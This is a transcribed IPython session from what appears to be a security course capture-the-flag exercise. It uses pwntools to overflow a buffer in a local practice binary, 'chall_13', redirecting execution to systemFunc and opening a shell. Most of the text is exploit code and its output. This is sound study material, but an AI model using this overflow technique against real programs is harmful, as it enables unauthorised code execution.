 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: elf = context.binary = ELF('./chall_13')
[*] '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_13/chall_13'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
In [3]: offset = 272
In [4]: system_address = elf.sym.systemFunc
In [5]: payload = b'A' * offset + p32(system_address)
In [6]: p = process(elf.path)
[x] Starting local process '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_13/chall_13'
[+] Starting local process '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_13/chall_13': pid 8633
In [7]: p.sendline(payload)
In [8]: p.interactive()
[*] Switching to interactive mode
System of a doWn
ls -la
total 76
drwxrwxrwx 1 harri harri   512 Apr 14  2024  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri 60294 Apr 14  2024 'Screenshot 2024-04-14 221650.png'
-rwxrwxrwx 1 harri harri 15596 Apr 13 10:48  chall_13
-rwxrwxrwx 1 harri harri   333 Apr 14  2024  exploit.py
exit
[*] Got EOF while reading in interactive
exit
[*] Process '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_13/chall_13' stopped with exit code -11 (SIGSEGV) (pid 8633)
[*] Got EOF while sending in interactive